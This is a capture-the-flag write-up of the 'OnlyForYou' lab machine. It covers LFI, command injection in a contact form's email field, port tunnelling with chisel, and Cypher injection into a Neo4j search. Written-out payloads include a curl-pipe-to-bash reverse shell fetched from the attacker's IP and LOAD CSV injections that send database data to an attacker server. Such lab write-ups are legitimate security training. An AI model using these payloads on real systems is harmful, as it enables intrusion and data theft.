OnlyForYou Machine Writeup

OnlyForYou is a medium Linux machine that includes LFI exploitation, code execution, cypher injection in neo4j database, and source code review.
Recon
First, let’s start with nmap port scanning.

We can see that port 80 is open, so let’s check it.

We can’t find anything interesting, so let’s do subdomain enumeration.

We can see beta.only4you.htb subdomain, so let’s check it.

LFI
We can see that we have source code, so let’s download and unzip it.

If we check app.py, the /download route looks interesting.

It sends a post request with image parameter that contains the image’s filename.
If the filename contains .. and ../, it redirects the user to /list.
So If we navigate to /list and click any button, it redirects to /download.


Let’s intercept the request to Burp and play with image parameter.

We can use /etc/passwd to bypass .. filter and it shows the following result:
As we know the running server is nginx, we can try to read nginx.conf.

We can see that we have /etc/nginx/sites-enabled/ let’s read the /default.

We have app.py in beta folder, so let’s read app.py using /var/www/only4you/app.py.

We can see above that the code imports the form library which is not a python built-in library, so a file with the library name form.py must be found on the server. Let’s read it.

Command injection
As we can see the domain of the email parameter is appended to the dig command line, and so it indicates a command injection vulnerability.
So let’s first fill out the form of contact and intercept the request in Burp.

Now let’s try to test the email parameter with test@test.com|ping 10.10.x.x.

It responds to our listener which means that the code is vulnerable to command injection.

Now let’s try to get a reverse shell but If we inject the shell directly in the email parameter it won’t work, so we can first create a file with our shell:

The we can call it using test@test.com|curl http://10.10.16.47/revshell.sh|bash.

Now we get a reverse shell as seen below.

Shell as john
When we check the machine manually, we can find the following open ports.

Ports 3000, 8001 look interesting, so let’s forward these ports to our machine using chisel so we can check the services running on them.
Chisel is a fast TCP tunnel, transported over HTTP. A single executable including both client and server. Written in Golang. Chisel is mainly useful for passing through firewalls.
Setting up a chisel listener on our machine:

Forwarding the required ports on the server machine:

Now we check if there’s a web service running on port 3000 by going to the following URL in our browser “127.0.0.1:3000”.
As we can see the web service running in port 3000 is Gogs.

Checking port 8001, we can see a login page but we don’t have any login credentials.

If we try admin:admin we will be navigated to the admin dashboard.

We can see a neo4j database.
Neo4j is a graph database management system developed by Neo4j, Inc. The data elements Neo4j stores are nodes, edges connecting them, and attributes of nodes and edges.
so let’s try to inject different payloads in the search parameter to retrieve data using hacktricks.

Note that the payloads first need to be URL encoded before sending it.
Payload #1 (extract database version):
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.16.47:80/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 // .

We can setup a simple HTTP server using python to receive the payload response.

Payload #2 (extract labels aka tables):
``‘OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM ‘http://10.10.16.47:80/?label=’+label as l RETURN 0 as _0 //`.


Payload #2 (extract properties of user label):
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.47:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //.


We can see hashed password for the user john. We can crack it using crackstation.

